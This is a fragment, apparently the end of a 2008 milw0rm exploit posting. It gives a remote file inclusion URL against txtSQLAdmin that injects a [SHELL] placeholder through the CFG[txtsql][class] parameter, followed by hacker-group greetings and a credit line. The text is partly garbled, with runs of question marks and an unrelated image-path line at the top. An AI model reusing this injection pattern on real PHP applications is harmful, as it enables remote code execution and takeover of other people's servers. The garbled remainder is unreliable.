
[RFI]

http://localhost/path/examples/txtSQLAdmin/s
CFG[txtsql][class]=[SHELL]

?????????????????????????????????????????????
Greets:

       The_PitBull, Raz0r, iNs, Sad, 
His0k4, Hussin X, Mr. SQL .

?????????????????????????????????????????????
??                              © 
CraCkEr 2008                              
??

?????????????????????????????????????????????
# milw0rm.com [2008-08-10]
